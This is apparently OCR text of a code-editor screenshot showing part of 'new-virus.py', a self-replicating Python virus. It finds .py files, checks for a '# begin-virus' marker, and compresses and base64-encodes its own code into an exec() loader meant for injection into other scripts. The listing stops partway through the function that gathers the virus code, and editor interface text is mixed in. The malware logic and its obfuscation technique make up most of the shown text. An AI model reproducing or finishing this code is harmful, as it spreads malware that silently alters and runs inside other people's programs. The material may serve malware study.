 File Edit Selection View Go Run ... virus [Administrator]
new-virus.py dummy.py virus.py
1
sandbox > new-virus.py > ...
infect Aa ab .* 4 of 6
3
4 import glob
5 import base64
6 import zlib
7
8
9 def find_files_to_infect(directory = "."):
10 return [file for file in glob.glob("*.py")]
11
12 def obscure(data: bytes) -> bytes:
13 return base64.urlsafe_b64encode(zlib.compress(data, 9))
14
15 def get_content_if_infectable(file):
16 data = open(file).readlines()
17 for line in data:
18 if "# begin-virus" in line:
19 return None
20 return data
21
22 def infect(file, virus_code):
23 if (data:=get_content_if_infectable(file)):
24 virus_code = obscure(bytes("".join(virus_code), 'utf-8'))
25 viral_vector = "exec(\"import zlib\\nimport base64\\nexec(zlib.decompress(base64.urlsafe_b64decode("+str(virus_code)+")))\")"
26
27
28
29 def get_virus_code():
30 virus_code_on = False
31 filtered_virus_code = []
32
0 0 0 Live Share BLACKBOX Chat Add Logs CyberCoder Improve Code Share Code Link Spaces: 2 CRLF {} Python 3.12.0 64-bit Go Live AI Code Chat